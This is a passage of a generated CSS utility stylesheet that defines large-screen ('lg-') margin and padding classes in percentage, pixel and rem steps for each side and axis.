.lg-margin-80px-all{margin:80px}
.lg-margin-85px-all{margin:85px}
.lg-margin-90px-all{margin:90px}
.lg-margin-95px-all{margin:95px}
.lg-margin-100px-all{margin:100px}
.lg-margin-1-rem-all{margin:1rem}
.lg-margin-1-half-rem-all{margin:1.5rem}
.lg-margin-2-rem-all{margin:2rem}
.lg-margin-2-half-rem-all{margin:2.5rem}
.lg-margin-3-rem-all{margin:3rem}
.lg-margin-3-half-rem-all{margin:3.5rem}
.lg-margin-4-rem-all{margin:4rem}
.lg-margin-4-half-rem-all{margin:4.5rem}
.lg-margin-5-rem-all{margin:5rem}
.lg-margin-5-half-rem-all{margin:5.5rem}
.lg-margin-6-rem-all{margin:6rem}
.lg-margin-6-half-rem-all{margin:6.5rem}
.lg-margin-7-rem-all{margin:7rem}
.lg-margin-7-half-rem-all{margin:7.5rem}
.lg-margin-8-rem-all{margin:8rem}
.lg-margin-8-half-rem-all{margin:8.5rem}
.lg-margin-9-rem-all{margin:9rem}
.lg-margin-9-half-rem-all{margin:9.5rem}
.lg-margin-10-rem-all{margin:10rem}
.lg-margin-10-half-rem-all{margin:10.5rem}
.lg-margin-one-top{margin-top:1%}
.lg-margin-two-top{margin-top:2%}
.lg-margin-three-top{margin-top:3%}
.lg-margin-four-top{margin-top:4%}
.lg-margin-five-top{margin-top:5%}
.lg-margin-six-top{margin-top:6%}
.lg-margin-seven-top{margin-top:7%}
.lg-margin-eight-top{margin-top:8%}
.lg-margin-nine-top{margin-top:9%}
.lg-margin-ten-top{margin-top:10%}
.lg-margin-eleven-top{margin-top:11%}
.lg-margin-twelve-top{margin-top:12%}
.lg-margin-thirteen-top{margin-top:13%}
.lg-margin-fourteen-top{margin-top:14%}
.lg-margin-fifteen-top{margin-top:15%}
.lg-margin-sixteen-top{margin-top:16%}
.lg-margin-seventeen-top{margin-top:17%}
.lg-margin-eighteen-top{margin-top:18%}
.lg-margin-nineteen-top{margin-top:19%}
.lg-margin-twenty-top{margin-top:20%}
.lg-margin-5px-top{margin-top:5px}
.lg-margin-10px-top{margin-top:10px}
.lg-margin-15px-top{margin-top:15px}
.lg-margin-20px-top{margin-top:20px}
.lg-margin-25px-top{margin-top:25px}
.lg-margin-30px-top{margin-top:30px}
.lg-margin-35px-top{margin-top:35px}
.lg-margin-40px-top{margin-top:40px}
.lg-margin-45px-top{margin-top:45px}
.lg-margin-50px-top{margin-top:50px}
.lg-margin-55px-top{margin-top:55px}
.lg-margin-60px-top{margin-top:60px}
.lg-margin-65px-top{margin-top:65px}
.lg-margin-70px-top{margin-top:70px}
.lg-margin-75px-top{margin-top:75px}
.lg-margin-80px-top{margin-top:80px}
.lg-margin-85px-top{margin-top:85px}
.lg-margin-90px-top{margin-top:90px}
.lg-margin-95px-top{margin-top:95px}
.lg-margin-100px-top{margin-top:100px}
.lg-margin-1-rem-top{margin-top:1rem}
.lg-margin-1-half-rem-top{margin-top:1.5rem}
.lg-margin-2-rem-top{margin-top:2rem}
.lg-margin-2-half-rem-top{margin-top:2.5rem}
.lg-margin-3-rem-top{margin-top:3rem}
.lg-margin-3-half-rem-top{margin-top:3.5rem}
.lg-margin-4-rem-top{margin-top:4rem}
.lg-margin-4-half-rem-top{margin-top:4.5rem}
.lg-margin-5-rem-top{margin-top:5rem}
.lg-margin-5-half-rem-top{margin-top:5.5rem}
.lg-margin-6-rem-top{margin-top:6rem}
.lg-margin-6-half-rem-top{margin-top:6.5rem}
.lg-margin-7-rem-top{margin-top:7rem}
.lg-margin-7-half-rem-top{margin-top:7.5rem}
.lg-margin-8-rem-top{margin-top:8rem}
.lg-margin-8-half-rem-top{margin-top:8.5rem}
.lg-margin-9-rem-top{margin-top:9rem}
.lg-margin-9-half-rem-top{margin-top:9.5rem}
.lg-margin-10-rem-top{margin-top:10rem}
.lg-margin-10-half-rem-top{margin-top:10.5rem}
.lg-margin-one-bottom{margin-bottom:1%}
.lg-margin-two-bottom{margin-bottom:2%}
.lg-margin-three-bottom{margin-bottom:3%}
.lg-margin-four-bottom{margin-bottom:4%}
.lg-margin-five-bottom{margin-bottom:5%}
.lg-margin-six-bottom{margin-bottom:6%}
.lg-margin-seven-bottom{margin-bottom:7%}
.lg-margin-eight-bottom{margin-bottom:8%}
.lg-margin-nine-bottom{margin-bottom:9%}
.lg-margin-ten-bottom{margin-bottom:10%}
.lg-margin-eleven-bottom{margin-bottom:11%}
.lg-margin-twelve-bottom{margin-bottom:12%}
.lg-margin-thirteen-bottom{margin-bottom:13%}
.lg-margin-fourteen-bottom{margin-bottom:14%}
.lg-margin-fifteen-bottom{margin-bottom:15%}
.lg-margin-sixteen-bottom{margin-bottom:16%}
.lg-margin-seventeen-bottom{margin-bottom:17%}
.lg-margin-eighteen-bottom{margin-bottom:18%}
.lg-margin-nineteen-bottom{margin-bottom:19%}
.lg-margin-twenty-bottom{margin-bottom:20%}
.lg-margin-5px-bottom{margin-bottom:5px}
.lg-margin-10px-bottom{margin-bottom:10px}
.lg-margin-15px-bottom{margin-bottom:15px}
.lg-margin-20px-bottom{margin-bottom:20px}
.lg-margin-25px-bottom{margin-bottom:25px}
.lg-margin-30px-bottom{margin-bottom:30px}
.lg-margin-35px-bottom{margin-bottom:35px}
.lg-margin-40px-bottom{margin-bottom:40px}
.lg-margin-45px-bottom{margin-bottom:45px}
.lg-margin-50px-bottom{margin-bottom:50px}
.lg-margin-55px-bottom{margin-bottom:55px}
.lg-margin-60px-bottom{margin-bottom:60px}
.lg-margin-65px-bottom{margin-bottom:65px}
.lg-margin-70px-bottom{margin-bottom:70px}
.lg-margin-75px-bottom{margin-bottom:75px}
.lg-margin-80px-bottom{margin-bottom:80px}
.lg-margin-85px-bottom{margin-bottom:85px}
.lg-margin-90px-bottom{margin-bottom:90px}
.lg-margin-95px-bottom{margin-bottom:95px}
.lg-margin-100px-bottom{margin-bottom:100px}
.lg-margin-1-rem-bottom{margin-bottom:1rem}
.lg-margin-1-half-rem-bottom{margin-bottom:1.5rem}
.lg-margin-2-rem-bottom{margin-bottom:2rem}
.lg-margin-2-half-rem-bottom{margin-bottom:2.5rem}
.lg-margin-3-rem-bottom{margin-bottom:3rem}
.lg-margin-3-half-rem-bottom{margin-bottom:3.5rem}
.lg-margin-4-rem-bottom{margin-bottom:4rem}
.lg-margin-4-half-rem-bottom{margin-bottom:4.5rem}
.lg-margin-5-rem-bottom{margin-bottom:5rem}
.lg-margin-5-half-rem-bottom{margin-bottom:5.5rem}
.lg-margin-6-rem-bottom{margin-bottom:6rem}
.lg-margin-6-half-rem-bottom{margin-bottom:6.5rem}
.lg-margin-7-rem-bottom{margin-bottom:7rem}
.lg-margin-7-half-rem-bottom{margin-bottom:7.5rem}
.lg-margin-8-rem-bottom{margin-bottom:8rem}
.lg-margin-8-half-rem-bottom{margin-bottom:8.5rem}
.lg-margin-9-rem-bottom{margin-bottom:9rem}
.lg-margin-9-half-rem-bottom{margin-bottom:9.5rem}
.lg-margin-10-rem-bottom{margin-bottom:10rem}
.lg-margin-10-half-rem-bottom{margin-bottom:10.5rem}
.lg-margin-one-right{margin-right:1%}
.lg-margin-two-right{margin-right:2%}
.lg-margin-three-right{margin-right:3%}
.lg-margin-four-right{margin-right:4%}
.lg-margin-five-right{margin-right:5%}
.lg-margin-six-right{margin-right:6%}
.lg-margin-seven-right{margin-right:7%}
.lg-margin-eight-right{margin-right:8%}
.lg-margin-nine-right{margin-right:9%}
.lg-margin-ten-right{margin-right:10%}
.lg-margin-eleven-right{margin-right:11%}
.lg-margin-twelve-right{margin-right:12%}
.lg-margin-thirteen-right{margin-right:13%}
.lg-margin-fourteen-right{margin-right:14%}
.lg-margin-fifteen-right{margin-right:15%}
.lg-margin-sixteen-right{margin-right:16%}
.lg-margin-seventeen-right{margin-right:17%}
.lg-margin-eighteen-right{margin-right:18%}
.lg-margin-nineteen-right{margin-right:19%}
.lg-margin-twenty-right{margin-right:20%}
.lg-margin-5px-right{margin-right:5px}
.lg-margin-10px-right{margin-right:10px}
.lg-margin-15px-right{margin-right:15px}
.lg-margin-20px-right{margin-right:20px}
.lg-margin-25px-right{margin-right:25px}
.lg-margin-30px-right{margin-right:30px}
.lg-margin-35px-right{margin-right:35px}
.lg-margin-40px-right{margin-right:40px}
.lg-margin-45px-right{margin-right:45px}
.lg-margin-50px-right{margin-right:50px}
.lg-margin-55px-right{margin-right:55px}
.lg-margin-60px-right{margin-right:60px}
.lg-margin-65px-right{margin-right:65px}
.lg-margin-70px-right{margin-right:70px}
.lg-margin-75px-right{margin-right:75px}
.lg-margin-80px-right{margin-right:80px}
.lg-margin-85px-right{margin-right:85px}
.lg-margin-90px-right{margin-right:90px}
.lg-margin-95px-right{margin-right:95px}
.lg-margin-100px-right{margin-right:100px}
.lg-margin-1-rem-right{margin-right:1rem}
.lg-margin-1-half-rem-right{margin-right:1.5rem}
.lg-margin-2-rem-right{margin-right:2rem}
.lg-margin-2-half-rem-right{margin-right:2.5rem}
.lg-margin-3-rem-right{margin-right:3rem}
.lg-margin-3-half-rem-right{margin-right:3.5rem}
.lg-margin-4-rem-right{margin-right:4rem}
.lg-margin-4-half-rem-right{margin-right:4.5rem}
.lg-margin-5-rem-right{margin-right:5rem}
.lg-margin-5-half-rem-right{margin-right:5.5rem}
.lg-margin-6-rem-right{margin-right:6rem}
.lg-margin-6-half-rem-right{margin-right:6.5rem}
.lg-margin-7-rem-right{margin-right:7rem}
.lg-margin-7-half-rem-right{margin-right:7.5rem}
.lg-margin-8-rem-right{margin-right:8rem}
.lg-margin-8-half-rem-right{margin-right:8.5rem}
.lg-margin-9-rem-right{margin-right:9rem}
.lg-margin-9-half-rem-right{margin-right:9.5rem}
.lg-margin-10-rem-right{margin-right:10rem}
.lg-margin-10-half-rem-right{margin-right:10.5rem}
.lg-margin-one-left{margin-left:1%}
.lg-margin-two-left{margin-left:2%}
.lg-margin-three-left{margin-left:3%}
.lg-margin-four-left{margin-left:4%}
.lg-margin-five-left{margin-left:5%}
.lg-margin-six-left{margin-left:6%}
.lg-margin-seven-left{margin-left:7%}
.lg-margin-eight-left{margin-left:8%}
.lg-margin-nine-left{margin-left:9%}
.lg-margin-ten-left{margin-left:10%}
.lg-margin-eleven-left{margin-left:11%}
.lg-margin-twelve-left{margin-left:12%}
.lg-margin-thirteen-left{margin-left:13%}
.lg-margin-fourteen-left{margin-left:14%}
.lg-margin-fifteen-left{margin-left:15%}
.lg-margin-sixteen-left{margin-left:16%}
.lg-margin-seventeen-left{margin-left:17%}
.lg-margin-eighteen-left{margin-left:18%}
.lg-margin-nineteen-left{margin-left:19%}
.lg-margin-twenty-left{margin-left:20%}
.lg-margin-5px-left{margin-left:5px}
.lg-margin-10px-left{margin-left:10px}
.lg-margin-15px-left{margin-left:15px}
.lg-margin-20px-left{margin-left:20px}
.lg-margin-25px-left{margin-left:25px}
.lg-margin-30px-left{margin-left:30px}
.lg-margin-35px-left{margin-left:35px}
.lg-margin-40px-left{margin-left:40px}
.lg-margin-45px-left{margin-left:45px}
.lg-margin-50px-left{margin-left:50px}
.lg-margin-55px-left{margin-left:55px}
.lg-margin-60px-left{margin-left:60px}
.lg-margin-65px-left{margin-left:65px}
.lg-margin-70px-left{margin-left:70px}
.lg-margin-75px-left{margin-left:75px}
.lg-margin-80px-left{margin-left:80px}
.lg-margin-85px-left{margin-left:85px}
.lg-margin-90px-left{margin-left:90px}
.lg-margin-95px-left{margin-left:95px}
.lg-margin-100px-left{margin-left:100px}
.lg-margin-1-rem-left{margin-left:1rem}
.lg-margin-1-half-rem-left{margin-left:1.5rem}
.lg-margin-2-rem-left{margin-left:2rem}
.lg-margin-2-half-rem-left{margin-left:2.5rem}
.lg-margin-3-rem-left{margin-left:3rem}
.lg-margin-3-half-rem-left{margin-left:3.5rem}
.lg-margin-4-rem-left{margin-left:4rem}
.lg-margin-4-half-rem-left{margin-left:4.5rem}
.lg-margin-5-rem-left{margin-left:5rem}
.lg-margin-5-half-rem-left{margin-left:5.5rem}
.lg-margin-6-rem-left{margin-left:6rem}
.lg-margin-6-half-rem-left{margin-left:6.5rem}
.lg-margin-7-rem-left{margin-left:7rem}
.lg-margin-7-half-rem-left{margin-left:7.5rem}
.lg-margin-8-rem-left{margin-left:8rem}
.lg-margin-8-half-rem-left{margin-left:8.5rem}
.lg-margin-9-rem-left{margin-left:9rem}
.lg-margin-9-half-rem-left{margin-left:9.5rem}
.lg-margin-10-rem-left{margin-left:10rem}
.lg-margin-10-half-rem-left{margin-left:10.5rem}
.lg-margin-one-lr{margin-left:1%;margin-right:1%}
.lg-margin-two-lr{margin-left:2%;margin-right:2%}
.lg-margin-three-lr{margin-left:3%;margin-right:3%}
.lg-margin-four-lr{margin-left:4%;margin-right:4%}
.lg-margin-five-lr{margin-left:5%;margin-right:5%}
.lg-margin-six-lr{margin-left:6%;margin-right:6%}
.lg-margin-seven-lr{margin-left:7%;margin-right:7%}
.lg-margin-eight-lr{margin-left:8%;margin-right:8%}
.lg-margin-nine-lr{margin-left:9%;margin-right:9%}
.lg-margin-ten-lr{margin-left:10%;margin-right:10%}
.lg-margin-eleven-lr{margin-left:11%;margin-right:11%}
.lg-margin-twelve-lr{margin-left:12%;margin-right:12%}
.lg-margin-thirteen-lr{margin-left:13%;margin-right:13%}
.lg-margin-fourteen-lr{margin-left:14%;margin-right:14%}
.lg-margin-fifteen-lr{margin-left:15%;margin-right:15%}
.lg-margin-sixteen-lr{margin-left:16%;margin-right:16%}
.lg-margin-seventeen-lr{margin-left:17%;margin-right:17%}
.lg-margin-eighteen-lr{margin-left:18%;margin-right:18%}
.lg-margin-nineteen-lr{margin-left:19%;margin-right:19%}
.lg-margin-twenty-lr{margin-left:20%;margin-right:20%}
.lg-margin-5px-lr{margin-left:5px;margin-right:5px}
.lg-margin-10px-lr{margin-left:10px;margin-right:10px}
.lg-margin-15px-lr{margin-left:15px;margin-right:15px}
.lg-margin-20px-lr{margin-left:20px;margin-right:20px}
.lg-margin-25px-lr{margin-left:25px;margin-right:25px}
.lg-margin-30px-lr{margin-left:30px;margin-right:30px}
.lg-margin-35px-lr{margin-left:35px;margin-right:35px}
.lg-margin-40px-lr{margin-left:40px;margin-right:40px}
.lg-margin-45px-lr{margin-left:45px;margin-right:45px}
.lg-margin-50px-lr{margin-left:50px;margin-right:50px}
.lg-margin-55px-lr{margin-left:55px;margin-right:55px}
.lg-margin-60px-lr{margin-left:60px;margin-right:60px}
.lg-margin-65px-lr{margin-left:65px;margin-right:65px}
.lg-margin-70px-lr{margin-left:70px;margin-right:70px}
.lg-margin-75px-lr{margin-left:75px;margin-right:75px}
.lg-margin-80px-lr{margin-left:80px;margin-right:80px}
.lg-margin-85px-lr{margin-left:85px;margin-right:85px}
.lg-margin-90px-lr{margin-left:90px;margin-right:90px}
.lg-margin-95px-lr{margin-left:95px;margin-right:95px}
.lg-margin-100px-lr{margin-left:100px;margin-right:100px}
.lg-margin-1-rem-lr{margin-left:1rem;margin-right:1rem}
.lg-margin-1-half-rem-lr{margin-left:1.5rem;margin-right:1.5rem}
.lg-margin-2-rem-lr{margin-left:2rem;margin-right:2rem}
.lg-margin-2-half-rem-lr{margin-left:2.5rem;margin-right:2.5rem}
.lg-margin-3-rem-lr{margin-left:3rem;margin-right:3rem}
.lg-margin-3-half-rem-lr{margin-left:3.5rem;margin-right:3.5rem}
.lg-margin-4-rem-lr{margin-left:4rem;margin-right:4rem}
.lg-margin-4-half-rem-lr{margin-left:4.5rem;margin-right:4.5rem}
.lg-margin-5-rem-lr{margin-left:5rem;margin-right:5rem}
.lg-margin-5-half-rem-lr{margin-left:5.5rem;margin-right:5.5rem}
.lg-margin-6-rem-lr{margin-left:6rem;margin-right:6rem}
.lg-margin-6-half-rem-lr{margin-left:6.5rem;margin-right:6.5rem}
.lg-margin-7-rem-lr{margin-left:7rem;margin-right:7rem}
.lg-margin-7-half-rem-lr{margin-left:7.5rem;margin-right:7.5rem}
.lg-margin-8-rem-lr{margin-left:8rem;margin-right:8rem}
.lg-margin-8-half-rem-lr{margin-left:8.5rem;margin-right:8.5rem}
.lg-margin-9-rem-lr{margin-left:9rem;margin-right:9rem}
.lg-margin-9-half-rem-lr{margin-left:9.5rem;margin-right:9.5rem}
.lg-margin-10-rem-lr{margin-left:10rem;margin-right:10rem}
.lg-margin-10-half-rem-lr{margin-left:10.5rem;margin-right:10.5rem}
.lg-margin-one-tb{margin-top:1%;margin-bottom:1%}
.lg-margin-two-tb{margin-top:2%;margin-bottom:2%}
.lg-margin-three-tb{margin-top:3%;margin-bottom:3%}
.lg-margin-four-tb{margin-top:4%;margin-bottom:4%}
.lg-margin-five-tb{margin-top:5%;margin-bottom:5%}
.lg-margin-six-tb{margin-top:6%;margin-bottom:6%}
.lg-margin-seven-tb{margin-top:7%;margin-bottom:7%}
.lg-margin-eight-tb{margin-top:8%;margin-bottom:8%}
.lg-margin-nine-tb{margin-top:9%;margin-bottom:9%}
.lg-margin-ten-tb{margin-top:10%;margin-bottom:10%}
.lg-margin-eleven-tb{margin-top:11%;margin-bottom:11%}
.lg-margin-twelve-tb{margin-top:12%;margin-bottom:12%}
.lg-margin-thirteen-tb{margin-top:13%;margin-bottom:13%}
.lg-margin-fourteen-tb{margin-top:14%;margin-bottom:14%}
.lg-margin-fifteen-tb{margin-top:15%;margin-bottom:15%}
.lg-margin-sixteen-tb{margin-top:16%;margin-bottom:16%}
.lg-margin-seventeen-tb{margin-top:17%;margin-bottom:17%}
.lg-margin-eighteen-tb{margin-top:18%;margin-bottom:18%}
.lg-margin-nineteen-tb{margin-top:19%;margin-bottom:19%}
.lg-margin-twenty-tb{margin-top:20%;margin-bottom:20%}
.lg-margin-5px-tb{margin-top:5px;margin-bottom:5px}
.lg-margin-10px-tb{margin-top:10px;margin-bottom:10px}
.lg-margin-15px-tb{margin-top:15px;margin-bottom:15px}
.lg-margin-20px-tb{margin-top:20px;margin-bottom:20px}
.lg-margin-25px-tb{margin-top:25px;margin-bottom:25px}
.lg-margin-30px-tb{margin-top:30px;margin-bottom:30px}
.lg-margin-35px-tb{margin-top:35px;margin-bottom:35px}
.lg-margin-40px-tb{margin-top:40px;margin-bottom:40px}
.lg-margin-45px-tb{margin-top:45px;margin-bottom:45px}
.lg-margin-50px-tb{margin-top:50px;margin-bottom:50px}
.lg-margin-55px-tb{margin-top:55px;margin-bottom:55px}
.lg-margin-60px-tb{margin-top:60px;margin-bottom:60px}
.lg-margin-65px-tb{margin-top:65px;margin-bottom:65px}
.lg-margin-70px-tb{margin-top:70px;margin-bottom:70px}
.lg-margin-75px-tb{margin-top:75px;margin-bottom:75px}
.lg-margin-80px-tb{margin-top:80px;margin-bottom:80px}
.lg-margin-85px-tb{margin-top:85px;margin-bottom:85px}
.lg-margin-90px-tb{margin-top:90px;margin-bottom:90px}
.lg-margin-95px-tb{margin-top:95px;margin-bottom:95px}
.lg-margin-100px-tb{margin-top:100px;margin-bottom:100px}
.lg-margin-1-rem-tb{margin-top:1rem;margin-bottom:1rem}
.lg-margin-1-half-rem-tb{margin-top:1.5rem;margin-bottom:1.5rem}
.lg-margin-2-rem-tb{margin-top:2rem;margin-bottom:2rem}
.lg-margin-2-half-rem-tb{margin-top:2.5rem;margin-bottom:2.5rem}
.lg-margin-3-rem-tb{margin-top:3rem;margin-bottom:3rem}
.lg-margin-3-half-rem-tb{margin-top:3.5rem;margin-bottom:3.5rem}
.lg-margin-4-rem-tb{margin-top:4rem;margin-bottom:4rem}
.lg-margin-4-half-rem-tb{margin-top:4.5rem;margin-bottom:4.5rem}
.lg-margin-5-rem-tb{margin-top:5rem;margin-bottom:5rem}
.lg-margin-5-half-rem-tb{margin-top:5.5rem;margin-bottom:5.5rem}
.lg-margin-6-rem-tb{margin-top:6rem;margin-bottom:6rem}
.lg-margin-6-half-rem-tb{margin-top:6.5rem;margin-bottom:6.5rem}
.lg-margin-7-rem-tb{margin-top:7rem;margin-bottom:7rem}
.lg-margin-7-half-rem-tb{margin-top:7.5rem;margin-bottom:7.5rem}
.lg-margin-8-rem-tb{margin-top:8rem;margin-bottom:8rem}
.lg-margin-8-half-rem-tb{margin-top:8.5rem;margin-bottom:8.5rem}
.lg-margin-9-rem-tb{margin-top:9rem;margin-bottom:9rem}
.lg-margin-9-half-rem-tb{margin-top:9.5rem;margin-bottom:9.5rem}
.lg-margin-10-rem-tb{margin-top:10rem;margin-bottom:10rem}
.lg-margin-10-half-rem-tb{margin-top:10.5rem;margin-bottom:10.5rem}
.lg-margin-auto-lr{margin-left:auto!important;margin-right:auto!important}
.lg-margin-auto{margin:auto}
.lg-no-margin{margin:0!important}
.lg-no-margin-top{margin-top:0!important}
.lg-no-margin-bottom{margin-bottom:0!important}
.lg-no-margin-left{margin-left:0!important}
.lg-no-margin-right{margin-right:0!important}
.lg-no-margin-tb{margin-top:0!important;margin-bottom:0!important}
.lg-no-margin-lr{margin-right:0!important;margin-left:0!important}
.lg-padding-one-all{padding:1%}
.lg-padding-two-all{padding:2%}
.lg-padding-three-all{padding:3%}
.lg-padding-four-all{padding:4%}
.lg-padding-five-all{padding:5%}
.lg-padding-six-all{padding:6%}
.lg-padding-seven-all{padding:7%}
.lg-padding-eight-all{padding:8%}
.lg-padding-nine-all{padding:9%}
.lg-padding-ten-all{padding:10%}
.lg-padding-eleven-all{padding:11%}
.lg-padding-twelve-all{padding:12%}
.lg-padding-thirteen-all{padding:13%}
.lg-padding-fourteen-all{padding:14%}
.lg-padding-fifteen-all{padding:15%}
.lg-padding-sixteen-all{padding:16%}
.lg-padding-seventeen-all{padding:17%}
.lg-padding-eighteen-all{padding:18%}
.lg-padding-nineteen-all{padding:19%}
.lg-padding-twenty-all{padding:20%}
.lg-padding-5px-all{padding:5px}
.lg-padding-10px-all{padding:10px}
.lg-padding-15px-all{padding:15px}
.lg-padding-20px-all{padding:20px}
.lg-padding-25px-all{padding:25px}
.lg-padding-30px-all{padding:30px}
.lg-padding-35px-all{padding:35px}
.lg-padding-40px-all{padding:40px}
.lg-padding-45px-all{padding:45px}
.lg-padding-50px-all{padding:50px}
.lg-padding-55px-all{padding:55px}
.lg-padding-60px-all{padding:60px}
.lg-padding-65px-all{padding:65px}
.lg-padding-70px-all{padding:70px}
.lg-padding-75px-all{padding:75px}
.lg-padding-80px-all{padding:80px}
.lg-padding-85px-all{padding:85px}
.lg-padding-90px-all{padding:90px}
.lg-padding-95px-all{padding:95px}
.lg-padding-100px-all{padding:100px}
.lg-padding-1-rem-all{padding:1rem}
.lg-padding-1-half-rem-all{padding:1.5rem}
.lg-padding-2-rem-all{padding:2rem}
.lg-padding-2-half-rem-all{padding:2.5rem}
.lg-padding-3-rem-all{padding:3rem}
.lg-padding-3-half-rem-all{padding:3.5rem}
.lg-padding-4-rem-all{padding:4rem}
.lg-padding-4-half-rem-all{padding:4.5rem}
.lg-padding-5-rem-all{padding:5rem}
.lg-padding-5-half-rem-all{padding:5.5rem}
.lg-padding-6-rem-all{padding:6rem}
.lg-padding-6-half-rem-all{padding:6.5rem}
.lg-padding-7-rem-all{padding:7rem}
.lg-padding-7-half-rem-all{padding:7.5rem}
.lg-padding-8-rem-all{padding:8rem}
.lg-padding-8-half-rem-all{padding:8.5rem}
.lg-padding-9-rem-all{padding:9rem}
.lg-padding-9-half-rem-all{padding:9.5rem}
.lg-padding-10-rem-all{padding:10rem}
.lg-padding-10-half-rem-all{padding:10.5rem}
.lg-padding-one-top{padding-top:1%}
.lg-padding-two-top{padding-top:2%}
.lg-padding-three-top{padding-top:3%}
.lg-padding-four-top{padding-top:4%}
.lg-padding-five-top{padding-top:5%}
.lg-padding-six-top{padding-top:6%}
.lg-padding-seven-top{padding-top:7%}
.lg-padding-eight-top{padding-top:8%}
.lg-padding-nine-top{padding-top:9%}
.lg-padding-ten-top{padding-top:10%}
.lg-padding-eleven-top{padding-top:11%}
.lg-padding-twelve-top{padding-top:12%}
.lg-padding-thirteen-top{padding-top:13%}
.lg-padding-fourteen-top{padding-top:14%}
.lg-padding-fifteen-top{padding-top:15%}
.lg-padding-sixteen-top{padding-top:16%}
.lg-padding-seventeen-top{padding-top:17%}
.lg-padding-eighteen-top{padding-top:18%}
.lg-padding-nineteen-top{padding-top:19%}
.lg-padding-twenty-top{padding-top:20%}
.lg-padding-5px-top{padding-top:5px}
.lg-padding-10px-top{padding-top:10px}
.lg-padding-15px-top{padding-top:15px}
.lg-padding-20px-top{padding-top:20px}
.lg-padding-25px-top{padding-top:25px}
.lg-padding-30px-top{padding-top:30px}
.lg-padding-35px-top{padding-top:35px}
.lg-padding-40px-top{padding-top:40px}
.lg-padding-45px-top{padding-top:45px}
.lg-padding-50px-top{padding-top:50px}
.lg-padding-55px-top{padding-top:55px}
.lg-padding-60px-top{padding-top:60px}
.lg-padding-65px-top{padding-top:65px}
.lg-padding-70px-top{padding-top:70px}
.lg-padding-75px-top{padding-top:75px}
.lg-padding-80px-top{padding-top:80px}
.lg-padding-85px-top{padding-top:85px}
.lg-padding-90px-top{padding-top:90px}
.lg-padding-95px-top{padding-top:95px}
.lg-padding-100px-top{padding-top:100px}
.lg-padding-1-rem-top{padding-top:1rem}
.lg-padding-1-half-rem-top{padding-top:1.5rem}
.lg-padding-2-rem-top{padding-top:2rem}
.lg-padding-2-half-rem-top{padding-top:2.5rem}
.lg-padding-3-rem-top{padding-top:3rem}
.lg-padding-3-half-rem-top{padding-top:3.5rem}
.lg-padding-4-rem-top{padding-top:4rem}
.lg-padding-4-half-rem-top{padding-top:4.5rem}
.lg-padding-5-rem-top{padding-top:5rem}
.lg-padding-5-half-rem-top{padding-top:5.5rem}
.lg-padding-6-rem-top{padding-top:6rem}
.lg-padding-6-half-rem-top{padding-top:6.5rem}
.lg-padding-7-rem-top{padding-top:7rem}
.lg-padding-7-half-rem-top{padding-top:7.5rem}
.lg-padding-8-rem-top{padding-top:8rem}
.lg-padding-8-half-rem-top{padding-top:8.5rem}
.lg-padding-9-rem-top{padding-top:9rem}
.lg-padding-9-half-rem-top{padding-top:9.5rem}
.lg-padding-10-rem-top{padding-top:10rem}
.lg-padding-10-half-rem-top{padding-top:10.5rem}
.lg-padding-one-bottom{padding-bottom:1%}
.lg-padding-two-bottom{padding-bottom:2%}
.lg-padding-three-bottom{padding-bottom:3%}
.lg-padding-four-bottom{padding-bottom:4%}
.lg-padding-five-bottom{padding-bottom:5%}
.lg-padding-six-bottom{padding-bottom:6%}
.lg-padding-seven-bottom{padding-bottom:7%}
.lg-padding-eight-bottom{padding-bottom:8%}
.lg-padding-nine-bottom{padding-bottom:9%}
.lg-padding-ten-bottom{padding-bottom:10%}
.lg-padding-eleven-bottom{padding-bottom:11%}
.lg-padding-twelve-bottom{padding-bottom:12%}
.lg-padding-thirteen-bottom{padding-bottom:13%}
.lg-padding-fourteen-bottom{padding-bottom:14%}
.lg-padding-fifteen-bottom{padding-bottom:15%}
.lg-padding-sixteen-bottom{padding-bottom:16%}
.lg-padding-seventeen-bottom{padding-bottom:17%}
.lg-padding-eighteen-bottom{padding-bottom:18%}
.lg-padding-nineteen-bottom{padding-bottom:19%}
.lg-padding-twenty-bottom{padding-bottom:20%}
.lg-padding-5px-bottom{padding-bottom:5px}
.lg-padding-10px-bottom{padding-bottom:10px}
.lg-padding-15px-bottom{padding-bottom:15px}
.lg-padding-20px-bottom{padding-bottom:20px}
.lg-padding-25px-bottom{padding-bottom:25px}
.lg-padding-30px-bottom{padding-bottom:30px}
.lg-padding-35px-bottom{padding-bottom:35px}
.lg-padding-40px-bottom{padding-bottom:40px}
.lg-padding-45px-bottom{padding-bottom:45px}
.lg-padding-50px-bottom{padding-bottom:50px}
.lg-padding-55px-bottom{padding-bottom:55px}
.lg-padding-60px-bottom{padding-bottom:60px}
.lg-padding-65px-bottom{padding-bottom:65px}
.lg-padding-70px-bottom{padding-bottom:70px}
.lg-padding-75px-bottom{padding-bottom:75px}
.lg-padding-80px-bottom{padding-bottom:80px}
.lg-padding-85px-bottom{padding-bottom:85px}
.lg-padding-90px-bottom{padding-bottom:90px}
.lg-padding-95px-bottom{padding-bottom:95px}
.lg-padding-100px-bottom{padding-bottom:100px}
.lg-padding-1-rem-bottom{padding-bottom:1rem}
.lg-padding-1-half-rem-bottom{padding-bottom:1.5rem}
.lg-padding-2-rem-bottom{padding-bottom:2rem}
.lg-padding-2-half-rem-bottom{padding-bottom:2.5rem}
.lg-padding-3-rem-bottom{padding-bottom:3rem}
.lg-padding-3-half-rem-bottom{padding-bottom:3.5rem}
.lg-padding-4-rem-bottom{padding-bottom:4rem}
.lg-padding-4-half-rem-bottom{padding-bottom:4.5rem}
.lg-padding-5-rem-bottom{padding-bottom:5rem}
.lg-padding-5-half-rem-bottom{padding-bottom:5.5rem}
.lg-padding-6-rem-bottom{padding-bottom:6rem}
.lg-padding-6-half-rem-bottom{padding-bottom:6.5rem}
.lg-padding-7-rem-bottom{padding-bottom:7rem}
.lg-padding-7-half-rem-bottom{padding-bottom:7.5rem}
.lg-padding-8-rem-bottom{padding-bottom:8rem}
.lg-padding-8-half-rem-bottom{padding-bottom:8.5rem}
.lg-padding-9-rem-bottom{padding-bottom:9rem}
.lg-padding-9-half-rem-bottom{padding-bottom:9.5rem}
.lg-padding-10-rem-bottom{padding-bottom:10rem}
.lg-padding-10-half-rem-bottom{padding-bottom:10.5rem}
.lg-padding-one-right{padding-right:1%}
.lg-padding-two-right{padding-right:2%}
.lg-padding-three-right{padding-right:3%}
.lg-padding-four-right{padding-right:4%}
.lg-padding-five-right{padding-right:5%}
.lg-padding-six-right{padding-right:6%}
.lg-padding-seven-right{padding-right:7%}
.lg-padding-eight-right{padding-right:8%}
.lg-padding-nine-right{padding-right:9%}
.lg-padding-ten-right{padding-right:10%}
.lg-padding-eleven-right{padding-right:11%}
